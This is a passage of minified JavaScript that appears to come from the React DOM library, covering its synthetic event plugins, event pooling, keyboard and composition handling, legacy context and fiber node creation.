n=e._dispatchListeners,r=e._dispatchInstances;if(Array.isArray(n))for(var o=0;o<n.length&&!e.isPropagationStopped();o++)X(e,t,n[o],r[o]);else n&&X(e,t,n,r);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}function te(e){return ee(e,!0)}function ne(e){return ee(e,!1)}var re={injectEventPluginOrder:H,injectEventPluginsByName:V};function oe(e,t){var n=e.stateNode;if(!n)return null;var r=G(n);if(!r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}return e?null:(n&&"function"!=typeof n&&d("231",t,typeof n),n)}function ie(e,t,n,r){for(var o,i=0;i<B.length;i++){var a=B[i];a&&(a=a.extractEvents(e,t,n,r))&&(o=Q(o,a))}return o}function ae(e){e&&(J=Q(J,e))}function ue(e){var t=J;J=null,t&&(Z(t,e?te:ne),J&&d("95"),R.rethrowCaughtError())}var se=Object.freeze({injection:re,getListener:oe,extractEvents:ie,enqueueEvents:ae,processEventQueue:ue}),ce=Math.random().toString(36).slice(2),le="__reactInternalInstance$"+ce,fe="__reactEventHandlers$"+ce;function pe(e){if(e[le])return e[le];for(var t=[];!e[le];){if(t.push(e),!e.parentNode)return null;e=e.parentNode}var n=void 0,r=e[le];if(5===r.tag||6===r.tag)return r;for(;e&&(r=e[le]);e=t.pop())n=r;return n}function de(e){if(5===e.tag||6===e.tag)return e.stateNode;d("33")}function he(e){return e[fe]||null}var ve=Object.freeze({precacheFiberNode:function(e,t){t[le]=e},getClosestInstanceFromNode:pe,getInstanceFromNode:function(e){return!(e=e[le])||5!==e.tag&&6!==e.tag?null:e},getNodeFromInstance:de,getFiberCurrentPropsFromNode:he,updateFiberProps:function(e,t){e[fe]=t}});function ye(e){do{e=e.return}while(e&&5!==e.tag);return e||null}function be(e,t,n){for(var r=[];e;)r.push(e),e=ye(e);for(e=r.length;0<e--;)t(r[e],"captured",n);for(e=0;e<r.length;e++)t(r[e],"bubbled",n)}function me(e,t,n){(t=oe(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=Q(n._dispatchListeners,t),n._dispatchInstances=Q(n._dispatchInstances,e))}function ge(e){e&&e.dispatchConfig.phasedRegistrationNames&&be(e._targetInst,me,e)}function _e(e){if(e&&e.dispatchConfig.phasedRegistrationNames){var t=e._targetInst;be(t=t?ye(t):null,me,e)}}function xe(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=oe(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=Q(n._dispatchListeners,t),n._dispatchInstances=Q(n._dispatchInstances,e))}function we(e){e&&e.dispatchConfig.registrationName&&xe(e._targetInst,null,e)}function Se(e){Z(e,ge)}function ke(e,t,n,r){if(n&&r)e:{for(var o=n,i=r,a=0,u=o;u;u=ye(u))a++;u=0;for(var s=i;s;s=ye(s))u++;for(;0<a-u;)o=ye(o),a--;for(;0<u-a;)i=ye(i),u--;for(;a--;){if(o===i||o===i.alternate)break e;o=ye(o),i=ye(i)}o=null}else o=null;for(i=o,o=[];n&&n!==i&&(null===(a=n.alternate)||a!==i);)o.push(n),n=ye(n);for(n=[];r&&r!==i&&(null===(a=r.alternate)||a!==i);)n.push(r),r=ye(r);for(r=0;r<o.length;r++)xe(o[r],"bubbled",e);for(e=n.length;0<e--;)xe(n[e],"captured",t)}var Ce=Object.freeze({accumulateTwoPhaseDispatches:Se,accumulateTwoPhaseDispatchesSkipTarget:function(e){Z(e,_e)},accumulateEnterLeaveDispatches:ke,accumulateDirectDispatches:function(e){Z(e,we)}}),Oe=null;function Ee(){return!Oe&&o.canUseDOM&&(Oe="textContent"in document.documentElement?"textContent":"innerText"),Oe}var Te={_root:null,_startText:null,_fallbackText:null};function Ae(){if(Te._fallbackText)return Te._fallbackText;var e,t,n=Te._startText,r=n.length,o=Me(),i=o.length;for(e=0;e<r&&n[e]===o[e];e++);var a=r-e;for(t=1;t<=a&&n[r-t]===o[i-t];t++);return Te._fallbackText=o.slice(e,1<t?1-t:void 0),Te._fallbackText}function Me(){return"value"in Te._root?Te._root.value:Te._root[Ee()]}var Pe="dispatchConfig _targetInst nativeEvent isDefaultPrevented isPropagationStopped _dispatchListeners _dispatchInstances".split(" "),je={type:null,target:null,currentTarget:a.thatReturnsNull,eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null};function Ie(e,t,n,r){for(var o in this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface)e.hasOwnProperty(o)&&((t=e[o])?this[o]=t(n):"target"===o?this.target=r:this[o]=n[o]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?a.thatReturnsTrue:a.thatReturnsFalse,this.isPropagationStopped=a.thatReturnsFalse,this}function Re(e,t,n,r){if(this.eventPool.length){var o=this.eventPool.pop();return this.call(o,e,t,n,r),o}return new this(e,t,n,r)}function De(e){e instanceof this||d("223"),e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function Fe(e){e.eventPool=[],e.getPooled=Re,e.release=De}function Ne(e,t,n,r){return Ie.call(this,e,t,n,r)}function ze(e,t,n,r){return Ie.call(this,e,t,n,r)}i(Ie.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=a.thatReturnsTrue)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=a.thatReturnsTrue)},persist:function(){this.isPersistent=a.thatReturnsTrue},isPersistent:a.thatReturnsFalse,destructor:function(){var e,t=this.constructor.Interface;for(e in t)this[e]=null;for(t=0;t<Pe.length;t++)this[Pe[t]]=null}}),Ie.Interface=je,Ie.augmentClass=function(e,t){function n(){}n.prototype=this.prototype;var r=new n;i(r,e.prototype),e.prototype=r,e.prototype.constructor=e,e.Interface=i({},this.Interface,t),e.augmentClass=this.augmentClass,Fe(e)},Fe(Ie),Ie.augmentClass(Ne,{data:null}),Ie.augmentClass(ze,{data:null});var Le,Be=[9,13,27,32],Ue=o.canUseDOM&&"CompositionEvent"in window,We=null;if(o.canUseDOM&&"documentMode"in document&&(We=document.documentMode),Le=o.canUseDOM&&"TextEvent"in window&&!We){var qe=window.opera;Le=!("object"==typeof qe&&"function"==typeof qe.version&&12>=parseInt(qe.version(),10))}var He=Le,Ve=o.canUseDOM&&(!Ue||We&&8<We&&11>=We),Ke=String.fromCharCode(32),Ge={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["topCompositionEnd","topKeyPress","topTextInput","topPaste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"topBlur topCompositionEnd topKeyDown topKeyPress topKeyUp topMouseDown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"topBlur topCompositionStart topKeyDown topKeyPress topKeyUp topMouseDown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"topBlur topCompositionUpdate topKeyDown topKeyPress topKeyUp topMouseDown".split(" ")}},$e=!1;function Ye(e,t){switch(e){case"topKeyUp":return-1!==Be.indexOf(t.keyCode);case"topKeyDown":return 229!==t.keyCode;case"topKeyPress":case"topMouseDown":case"topBlur":return!0;default:return!1}}function Xe(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var Qe=!1;var Ze={eventTypes:Ge,extractEvents:function(e,t,n,r){var o;if(Ue)e:{switch(e){case"topCompositionStart":var i=Ge.compositionStart;break e;case"topCompositionEnd":i=Ge.compositionEnd;break e;case"topCompositionUpdate":i=Ge.compositionUpdate;break e}i=void 0}else Qe?Ye(e,n)&&(i=Ge.compositionEnd):"topKeyDown"===e&&229===n.keyCode&&(i=Ge.compositionStart);return i?(Ve&&(Qe||i!==Ge.compositionStart?i===Ge.compositionEnd&&Qe&&(o=Ae()):(Te._root=r,Te._startText=Me(),Qe=!0)),i=Ne.getPooled(i,t,n,r),o?i.data=o:null!==(o=Xe(n))&&(i.data=o),Se(i),o=i):o=null,(e=He?function(e,t){switch(e){case"topCompositionEnd":return Xe(t);case"topKeyPress":return 32!==t.which?null:($e=!0,Ke);case"topTextInput":return(e=t.data)===Ke&&$e?null:e;default:return null}}(e,n):function(e,t){if(Qe)return"topCompositionEnd"===e||!Ue&&Ye(e,t)?(e=Ae(),Te._root=null,Te._startText=null,Te._fallbackText=null,Qe=!1,e):null;switch(e){case"topPaste":return null;case"topKeyPress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"topCompositionEnd":return Ve?null:t.data;default:return null}}(e,n))?((t=ze.getPooled(Ge.beforeInput,t,n,r)).data=e,Se(t)):t=null,[o,t]}},Je=null,et=null,tt=null;function nt(e){if(e=$(e)){Je&&"function"==typeof Je.restoreControlledState||d("194");var t=G(e.stateNode);Je.restoreControlledState(e.stateNode,e.type,t)}}var rt={injectFiberControlledHostComponent:function(e){Je=e}};function ot(e){et?tt?tt.push(e):tt=[e]:et=e}function it(){if(et){var e=et,t=tt;if(tt=et=null,nt(e),t)for(e=0;e<t.length;e++)nt(t[e])}}var at=Object.freeze({injection:rt,enqueueStateRestore:ot,restoreStateIfNeeded:it});function ut(e,t){return e(t)}var st=!1;function ct(e,t){if(st)return ut(e,t);st=!0;try{return ut(e,t)}finally{st=!1,it()}}var lt,ft={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function pt(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!ft[e.type]:"textarea"===t}function dt(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function ht(e,t){if(!o.canUseDOM||t&&!("addEventListener"in document))return!1;var n=(t="on"+e)in document;return n||((n=document.createElement("div")).setAttribute(t,"return;"),n="function"==typeof n[t]),!n&&lt&&"wheel"===e&&(n=document.implementation.hasFeature("Events.wheel","3.0")),n}function vt(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function yt(e){e._valueTracker||(e._valueTracker=function(e){var t=vt(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&"function"==typeof n.get&&"function"==typeof n.set)return Object.defineProperty(e,t,{enumerable:n.enumerable,configurable:!0,get:function(){return n.get.call(this)},set:function(e){r=""+e,n.set.call(this,e)}}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}(e))}function bt(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=vt(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}o.canUseDOM&&(lt=document.implementation&&document.implementation.hasFeature&&!0!==document.implementation.hasFeature("",""));var mt={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"topBlur topChange topClick topFocus topInput topKeyDown topKeyUp topSelectionChange".split(" ")}};function gt(e,t,n){return(e=Ie.getPooled(mt.change,e,t,n)).type="change",ot(n),Se(e),e}var _t=null,xt=null;function wt(e){ae(e),ue(!1)}function St(e){if(bt(de(e)))return e}function kt(e,t){if("topChange"===e)return t}var Ct=!1;function Ot(){_t&&(_t.detachEvent("onpropertychange",Et),xt=_t=null)}function Et(e){"value"===e.propertyName&&St(xt)&&ct(wt,e=gt(xt,e,dt(e)))}function Tt(e,t,n){"topFocus"===e?(Ot(),xt=n,(_t=t).attachEvent("onpropertychange",Et)):"topBlur"===e&&Ot()}function At(e){if("topSelectionChange"===e||"topKeyUp"===e||"topKeyDown"===e)return St(xt)}function Mt(e,t){if("topClick"===e)return St(t)}function Pt(e,t){if("topInput"===e||"topChange"===e)return St(t)}o.canUseDOM&&(Ct=ht("input")&&(!document.documentMode||9<document.documentMode));var jt={eventTypes:mt,_isInputEventSupported:Ct,extractEvents:function(e,t,n,r){var o=t?de(t):window,i=o.nodeName&&o.nodeName.toLowerCase();if("select"===i||"input"===i&&"file"===o.type)var a=kt;else if(pt(o))if(Ct)a=Pt;else{a=At;var u=Tt}else!(i=o.nodeName)||"input"!==i.toLowerCase()||"checkbox"!==o.type&&"radio"!==o.type||(a=Mt);if(a&&(a=a(e,t)))return gt(a,n,r);u&&u(e,o,t),"topBlur"===e&&null!=t&&(e=t._wrapperState||o._wrapperState)&&e.controlled&&"number"===o.type&&(e=""+o.value,o.getAttribute("value")!==e&&o.setAttribute("value",e))}};function It(e,t,n,r){return Ie.call(this,e,t,n,r)}Ie.augmentClass(It,{view:null,detail:null});var Rt={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Dt(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=Rt[e])&&!!t[e]}function Ft(){return Dt}function Nt(e,t,n,r){return Ie.call(this,e,t,n,r)}It.augmentClass(Nt,{screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:Ft,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)}});var zt={mouseEnter:{registrationName:"onMouseEnter",dependencies:["topMouseOut","topMouseOver"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["topMouseOut","topMouseOver"]}},Lt={eventTypes:zt,extractEvents:function(e,t,n,r){if("topMouseOver"===e&&(n.relatedTarget||n.fromElement)||"topMouseOut"!==e&&"topMouseOver"!==e)return null;var o=r.window===r?r:(o=r.ownerDocument)?o.defaultView||o.parentWindow:window;if("topMouseOut"===e?(e=t,t=(t=n.relatedTarget||n.toElement)?pe(t):null):e=null,e===t)return null;var i=null==e?o:de(e);o=null==t?o:de(t);var a=Nt.getPooled(zt.mouseLeave,e,n,r);return a.type="mouseleave",a.target=i,a.relatedTarget=o,(n=Nt.getPooled(zt.mouseEnter,t,n,r)).type="mouseenter",n.target=o,n.relatedTarget=i,ke(a,n,e,t),[a,n]}},Bt=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner;function Ut(e){return"string"==typeof(e=e.type)?e:"function"==typeof e?e.displayName||e.name:null}function Wt(e){var t=e;if(e.alternate)for(;t.return;)t=t.return;else{if(0!=(2&t.effectTag))return 1;for(;t.return;)if(0!=(2&(t=t.return).effectTag))return 1}return 3===t.tag?2:3}function qt(e){return!!(e=e._reactInternalFiber)&&2===Wt(e)}function Ht(e){2!==Wt(e)&&d("188")}function Vt(e){var t=e.alternate;if(!t)return 3===(t=Wt(e))&&d("188"),1===t?null:e;for(var n=e,r=t;;){var o=n.return,i=o?o.alternate:null;if(!o||!i)break;if(o.child===i.child){for(var a=o.child;a;){if(a===n)return Ht(o),e;if(a===r)return Ht(o),t;a=a.sibling}d("188")}if(n.return!==r.return)n=o,r=i;else{a=!1;for(var u=o.child;u;){if(u===n){a=!0,n=o,r=i;break}if(u===r){a=!0,r=o,n=i;break}u=u.sibling}if(!a){for(u=i.child;u;){if(u===n){a=!0,n=i,r=o;break}if(u===r){a=!0,r=i,n=o;break}u=u.sibling}a||d("189")}}n.alternate!==r&&d("190")}return 3!==n.tag&&d("188"),n.stateNode.current===n?e:t}var Kt=[];function Gt(e){var t=e.targetInst;do{if(!t){e.ancestors.push(t);break}var n;for(n=t;n.return;)n=n.return;if(!(n=3!==n.tag?null:n.stateNode.containerInfo))break;e.ancestors.push(t),t=pe(n)}while(t);for(n=0;n<e.ancestors.length;n++)t=e.ancestors[n],Yt(e.topLevelType,t,e.nativeEvent,dt(e.nativeEvent))}var $t=!0,Yt=void 0;function Xt(e){$t=!!e}function Qt(e,t,n){return n?u.listen(n,t,Jt.bind(null,e)):null}function Zt(e,t,n){return n?u.capture(n,t,Jt.bind(null,e)):null}function Jt(e,t){if($t){var n=dt(t);if(null===(n=pe(n))||"number"!=typeof n.tag||2===Wt(n)||(n=null),Kt.length){var r=Kt.pop();r.topLevelType=e,r.nativeEvent=t,r.targetInst=n,e=r}else e={topLevelType:e,nativeEvent:t,targetInst:n,ancestors:[]};try{ct(Gt,e)}finally{e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>Kt.length&&Kt.push(e)}}}var en=Object.freeze({get _enabled(){return $t},get _handleTopLevel(){return Yt},setHandleTopLevel:function(e){Yt=e},setEnabled:Xt,isEnabled:function(){return $t},trapBubbledEvent:Qt,trapCapturedEvent:Zt,dispatchEvent:Jt});function tn(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n["ms"+e]="MS"+t,n["O"+e]="o"+t.toLowerCase(),n}var nn={animationend:tn("Animation","AnimationEnd"),animationiteration:tn("Animation","AnimationIteration"),animationstart:tn("Animation","AnimationStart"),transitionend:tn("Transition","TransitionEnd")},rn={},on={};function an(e){if(rn[e])return rn[e];if(!nn[e])return e;var t,n=nn[e];for(t in n)if(n.hasOwnProperty(t)&&t in on)return rn[e]=n[t];return""}o.canUseDOM&&(on=document.createElement("div").style,"AnimationEvent"in window||(delete nn.animationend.animation,delete nn.animationiteration.animation,delete nn.animationstart.animation),"TransitionEvent"in window||delete nn.transitionend.transition);var un={topAbort:"abort",topAnimationEnd:an("animationend")||"animationend",topAnimationIteration:an("animationiteration")||"animationiteration",topAnimationStart:an("animationstart")||"animationstart",topBlur:"blur",topCancel:"cancel",topCanPlay:"canplay",topCanPlayThrough:"canplaythrough",topChange:"change",topClick:"click",topClose:"close",topCompositionEnd:"compositionend",topCompositionStart:"compositionstart",topCompositionUpdate:"compositionupdate",topContextMenu:"contextmenu",topCopy:"copy",topCut:"cut",topDoubleClick:"dblclick",topDrag:"drag",topDragEnd:"dragend",topDragEnter:"dragenter",topDragExit:"dragexit",topDragLeave:"dragleave",topDragOver:"dragover",topDragStart:"dragstart",topDrop:"drop",topDurationChange:"durationchange",topEmptied:"emptied",topEncrypted:"encrypted",topEnded:"ended",topError:"error",topFocus:"focus",topInput:"input",topKeyDown:"keydown",topKeyPress:"keypress",topKeyUp:"keyup",topLoadedData:"loadeddata",topLoad:"load",topLoadedMetadata:"loadedmetadata",topLoadStart:"loadstart",topMouseDown:"mousedown",topMouseMove:"mousemove",topMouseOut:"mouseout",topMouseOver:"mouseover",topMouseUp:"mouseup",topPaste:"paste",topPause:"pause",topPlay:"play",topPlaying:"playing",topProgress:"progress",topRateChange:"ratechange",topScroll:"scroll",topSeeked:"seeked",topSeeking:"seeking",topSelectionChange:"selectionchange",topStalled:"stalled",topSuspend:"suspend",topTextInput:"textInput",topTimeUpdate:"timeupdate",topToggle:"toggle",topTouchCancel:"touchcancel",topTouchEnd:"touchend",topTouchMove:"touchmove",topTouchStart:"touchstart",topTransitionEnd:an("transitionend")||"transitionend",topVolumeChange:"volumechange",topWaiting:"waiting",topWheel:"wheel"},sn={},cn=0,ln="_reactListenersID"+(""+Math.random()).slice(2);function fn(e){return Object.prototype.hasOwnProperty.call(e,ln)||(e[ln]=cn++,sn[e[ln]]={}),sn[e[ln]]}function pn(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function dn(e,t){var n,r=pn(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=pn(r)}}function hn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&"text"===e.type||"textarea"===t||"true"===e.contentEditable)}var vn=o.canUseDOM&&"documentMode"in document&&11>=document.documentMode,yn={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"topBlur topContextMenu topFocus topKeyDown topKeyUp topMouseDown topMouseUp topSelectionChange".split(" ")}},bn=null,mn=null,gn=null,_n=!1;function xn(e,t){if(_n||null==bn||bn!==s())return null;var n=bn;return"selectionStart"in n&&hn(n)?n={start:n.selectionStart,end:n.selectionEnd}:window.getSelection?n={anchorNode:(n=window.getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset}:n=void 0,gn&&c(gn,n)?null:(gn=n,(e=Ie.getPooled(yn.select,mn,e,t)).type="select",e.target=bn,Se(e),e)}var wn={eventTypes:yn,extractEvents:function(e,t,n,r){var o,i=r.window===r?r.document:9===r.nodeType?r:r.ownerDocument;if(!(o=!i)){e:{i=fn(i),o=q.onSelect;for(var a=0;a<o.length;a++){var u=o[a];if(!i.hasOwnProperty(u)||!i[u]){i=!1;break e}}i=!0}o=!i}if(o)return null;switch(i=t?de(t):window,e){case"topFocus":(pt(i)||"true"===i.contentEditable)&&(bn=i,mn=t,gn=null);break;case"topBlur":gn=mn=bn=null;break;case"topMouseDown":_n=!0;break;case"topContextMenu":case"topMouseUp":return _n=!1,xn(n,r);case"topSelectionChange":if(vn)break;case"topKeyDown":case"topKeyUp":return xn(n,r)}return null}};function Sn(e,t,n,r){return Ie.call(this,e,t,n,r)}function kn(e,t,n,r){return Ie.call(this,e,t,n,r)}function Cn(e,t,n,r){return Ie.call(this,e,t,n,r)}function On(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,32<=e||13===e?e:0}Ie.augmentClass(Sn,{animationName:null,elapsedTime:null,pseudoElement:null}),Ie.augmentClass(kn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),It.augmentClass(Cn,{relatedTarget:null});var En={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Tn={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"};function An(e,t,n,r){return Ie.call(this,e,t,n,r)}function Mn(e,t,n,r){return Ie.call(this,e,t,n,r)}function Pn(e,t,n,r){return Ie.call(this,e,t,n,r)}function jn(e,t,n,r){return Ie.call(this,e,t,n,r)}function In(e,t,n,r){return Ie.call(this,e,t,n,r)}It.augmentClass(An,{key:function(e){if(e.key){var t=En[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=On(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?Tn[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:Ft,charCode:function(e){return"keypress"===e.type?On(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?On(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),Nt.augmentClass(Mn,{dataTransfer:null}),It.augmentClass(Pn,{touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:Ft}),Ie.augmentClass(jn,{propertyName:null,elapsedTime:null,pseudoElement:null}),Nt.augmentClass(In,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null});var Rn={},Dn={};"abort animationEnd animationIteration animationStart blur cancel canPlay canPlayThrough click close contextMenu copy cut doubleClick drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error focus input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing progress rateChange reset scroll seeked seeking stalled submit suspend timeUpdate toggle touchCancel touchEnd touchMove touchStart transitionEnd volumeChange waiting wheel".split(" ").forEach(function(e){var t=e[0].toUpperCase()+e.slice(1),n="on"+t;n={phasedRegistrationNames:{bubbled:n,captured:n+"Capture"},dependencies:[t="top"+t]},Rn[e]=n,Dn[t]=n});var Fn={eventTypes:Rn,extractEvents:function(e,t,n,r){var o=Dn[e];if(!o)return null;switch(e){case"topKeyPress":if(0===On(n))return null;case"topKeyDown":case"topKeyUp":e=An;break;case"topBlur":case"topFocus":e=Cn;break;case"topClick":if(2===n.button)return null;case"topDoubleClick":case"topMouseDown":case"topMouseMove":case"topMouseUp":case"topMouseOut":case"topMouseOver":case"topContextMenu":e=Nt;break;case"topDrag":case"topDragEnd":case"topDragEnter":case"topDragExit":case"topDragLeave":case"topDragOver":case"topDragStart":case"topDrop":e=Mn;break;case"topTouchCancel":case"topTouchEnd":case"topTouchMove":case"topTouchStart":e=Pn;break;case"topAnimationEnd":case"topAnimationIteration":case"topAnimationStart":e=Sn;break;case"topTransitionEnd":e=jn;break;case"topScroll":e=It;break;case"topWheel":e=In;break;case"topCopy":case"topCut":case"topPaste":e=kn;break;default:e=Ie}return Se(t=e.getPooled(o,t,n,r)),t}};Yt=function(e,t,n,r){ae(e=ie(e,t,n,r)),ue(!1)},re.injectEventPluginOrder("ResponderEventPlugin SimpleEventPlugin TapEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),G=ve.getFiberCurrentPropsFromNode,$=ve.getInstanceFromNode,Y=ve.getNodeFromInstance,re.injectEventPluginsByName({SimpleEventPlugin:Fn,EnterLeaveEventPlugin:Lt,ChangeEventPlugin:jt,SelectEventPlugin:wn,BeforeInputEventPlugin:Ze});var Nn=[],zn=-1;function Ln(e){0>zn||(e.current=Nn[zn],Nn[zn]=null,zn--)}function Bn(e,t){Nn[++zn]=e.current,e.current=t}new Set;var Un={current:p},Wn={current:!1},qn=p;function Hn(e){return Kn(e)?qn:Un.current}function Vn(e,t){var n=e.type.contextTypes;if(!n)return p;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,i={};for(o in n)i[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function Kn(e){return 2===e.tag&&null!=e.type.childContextTypes}function Gn(e){Kn(e)&&(Ln(Wn),Ln(Un))}function $n(e,t,n){null!=Un.cursor&&d("168"),Bn(Un,t),Bn(Wn,n)}function Yn(e,t){var n=e.stateNode,r=e.type.childContextTypes;if("function"!=typeof n.getChildContext)return t;for(var o in n=n.getChildContext())o in r||d("108",Ut(e)||"Unknown",o);return i({},t,n)}function Xn(e){if(!Kn(e))return!1;var t=e.stateNode;return t=t&&t.__reactInternalMemoizedMergedChildContext||p,qn=Un.current,Bn(Un,t),Bn(Wn,Wn.current),!0}function Qn(e,t){var n=e.stateNode;if(n||d("169"),t){var r=Yn(e,qn);n.__reactInternalMemoizedMergedChildContext=r,Ln(Wn),Ln(Un),Bn(Un,r)}else Ln(Wn);Bn(Wn,t)}function Zn(e,t,n){this.tag=e,this.key=t,this.stateNode=this.type=null,this.sibling=this.child=this.return=null,this.index=0,this.memoizedState=this.updateQueue=this.memoizedProps=this.pendingProps=this.ref=null,this.internalContextTag=n,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.expirationTime=0,this.alternate=null}function Jn(e,t,n){var r=e.alternate;return null===r?((r=new Zn(e.tag,e.key,e.internalContextTag)).type=e.type,r.stateNode=e.stateNode,r.alternate=e,e.alternate=r):(r.effectTag=0,r.nextEffect=null,r.firstEffect=null,r.lastEffect=null),r.expirationTime=n,r.pendingProps=t,r.child=e.child,r.memoizedProps=e.memoizedProps,r.memoizedState=e.memoizedState,r.updateQueue=e.updateQueue,r.sibling=e.sibling,r.index=e.index,r.ref=e.ref,r}function er(e,t,n){var r=void 0,o=e.type,i=e.key;return"function"==typeof o?((r=o.prototype&&o.prototype.isReactComponent?new Zn(2,i,t):new Zn(0,i,t)).type=o,r.pendingProps=e.props):"string"==typeof o?((r=new Zn(5,i,t)).type=o,r.pendingProps=e.props):"object"==typeof o&&null!==o&&"number"==typeof o.tag?(r=o).pendingProps=e.props:d("130",null==o?o:typeof o,""),r.expirationTime=n,r}function tr(e,t,n,r){return(t=new Zn(10,r,t)).pendingProps=e,t.expirationTime=n,t}function nr(e,t,n){return(t=new Zn(6,null,t)).pendingProps=e,t.expirationTime=n,t}function rr(e,t,n){return(t=new 